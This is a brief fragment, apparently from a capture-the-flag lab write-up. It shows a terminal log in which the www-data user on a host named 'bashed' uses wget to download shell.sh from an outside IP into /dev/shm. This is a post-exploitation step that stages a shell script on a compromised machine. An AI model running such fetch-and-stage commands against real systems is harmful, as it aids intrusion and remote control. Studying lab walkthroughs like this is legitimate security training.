 www-data@bashed:/dev/shm# wget http://10.10.16.7/shell.sh
--2023-09-29 12:22:50-- http://10.10.16.7/shell.sh
Connecting to 10.10.16.7:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 41 [text/x-sh]
Saving to: 'shell.sh'
0K 100% 5.09M=0s
2023-09-29 12:22:51 (5.09 MB/s) - 'shell.sh' saved [41/41]
www-data@bashed:/dev/shm# ls
shell.sh
www-data:/dev/shm#